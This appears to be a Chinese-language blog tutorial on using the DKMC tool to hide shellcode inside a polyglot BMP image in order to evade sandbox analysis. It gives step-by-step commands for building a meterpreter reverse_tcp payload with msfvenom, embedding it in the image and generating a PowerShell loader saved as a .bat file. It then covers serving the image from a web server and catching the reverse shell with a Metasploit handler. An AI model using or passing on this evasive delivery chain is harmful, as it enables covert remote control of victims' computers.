

DKMC是一个生成混杂的shellcode存储在polyglot图像的工具。该图像是100%有效的,也是100%有效的shellcode。这个做法是避免沙箱分析,因为它是一个简单的“合法”的形象。目前该工具依PowerShell执行最终的shellcode有效载荷

1.下载

git clone https://github.com/Mr-Un1k0d3r/DKMC.git2.运行

cd /path/ && python dkmc.py

3.使用方法

[*] (gen) Generate a malicious BMP image //创建一张恶意BMP格式的图片

[*] (web) Start a web server and deliver malicious image //启动web服务(内置)并传送恶意图片

[*] (ps) Generate Powershell payload //创建Powershell 有效载荷



[*] (sc) Generate shellcode from raw file //从原始文件生成shellcode

[*] (exit) Quit the application //退出

4.用msfvenom 生成一个payload

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.2.103 LPORT=4321 -f raw > shellcode 5.生成shellcode



在DKMC中输入sc选项,set source 刚才生成的payload路径,设置完成后run 执行命令,会生成一大段shellcode ,复制这段代码贴到记事本中过会会用到





6.创建一张恶意BMP格式的图片

输入gen 来创建恶意BMP,需要设置三个选项 图片,shellcode 和输出文件



7.生成PowerShell执行脚本

输入ps 进入,复制生成的powershell 脚本,保存为.bat 文件

set url http://ip:8080/图片名8.启动web服务(内置)并传送恶意图片

输入web 并设置端口为8080,



9.启动metasploit

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.2.103

set PORT 4321

exploit 10.等待.bat 文件执行,执行时web server 会有回显(200 表示成功,出现404请检查步骤7中的url设置)

11.成功

DKMC是一款用于生成混杂shellcode的工具,通过将shellcode嵌入到BMP图像中实现隐蔽传输。本文介绍如何利用DKMC创建恶意图像,并通过PowerShell执行shellcode,最后结合Metasploit完成攻击。

DKMC是一款用于生成混杂shellcode的工具,通过将shellcode嵌入到BMP图像中实现隐蔽传输。本文介绍如何利用DKMC创建恶意图像,并通过PowerShell执行shellcode,最后结合Metasploit完成攻击。

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?